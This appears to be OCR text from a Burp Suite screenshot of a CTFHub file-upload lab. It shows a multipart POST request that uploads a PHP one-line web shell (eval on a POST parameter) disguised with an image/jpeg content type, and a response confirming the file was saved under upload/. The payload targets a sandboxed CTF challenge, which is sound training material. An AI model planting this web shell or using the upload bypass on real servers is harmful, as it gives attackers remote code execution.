 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < ▼ > ▼ 目标: http://challenge-87de97a
请求
美化 Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: challenge-87de97a7baecc836.sandbox.ctfhub.com:10800
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://challenge-87de97a7baecc836.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryC7eWrtIdXxQwgSEN
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://challenge-87de97a7baecc836.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryC7eWrtIdXxQwgSEN
16 Content-Disposition: form-data; name="file"; filename="
Super_Moose.php"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['hack']);
21 ?>
22 ------WebKitFormBoundaryC7eWrtIdXxQwgSEN
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryC7eWrtIdXxQwgSEN--
响应
美化 Raw Hex 页面渲染
上传文件相对路径
upload/Super_Moose.php
CTFHub 文件上传 - js前端验
Filename: 选择文件 未选择任何文件
Submit